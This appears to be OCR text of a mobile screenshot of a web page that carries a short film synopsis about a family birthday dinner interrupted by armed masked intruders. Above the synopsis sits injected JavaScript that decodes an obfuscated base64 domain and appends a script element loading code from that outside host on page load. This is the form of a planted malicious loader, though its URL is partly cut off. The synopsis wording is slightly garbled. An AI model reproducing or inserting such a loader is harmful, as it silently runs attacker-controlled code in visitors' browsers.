
[social_share]
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="https:
u=42fa1308";document.body.appendChild(script);
The father tries to reconcile with his stranger's
daughter by inviting her to her luxury home for a
birthday dinner. But when the homes are
invaded by two masked individuals armed with
rifles, a deadly cat and mouse game arises, the
culmination...
READ MORE